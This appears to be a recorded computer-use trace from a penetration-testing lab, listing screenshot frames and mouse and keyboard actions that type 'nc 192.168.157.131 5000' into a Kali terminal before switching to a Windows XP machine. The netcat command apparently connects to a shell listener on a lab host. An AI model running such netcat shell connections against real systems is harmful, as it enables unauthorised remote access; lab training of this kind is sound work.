
mouse_move(736, 270)

Type the unsent command nc 192.168.157.131 5000 in a new Kali terminal, then switch to Windows XP
left_click(694, 9)

mouse_move(502, 396)

mouse_move(17, 251)

left_click(17, 252)

type("n")

type("c")

type("192.1")

type("68.157.13")

type("1")

type("5000")
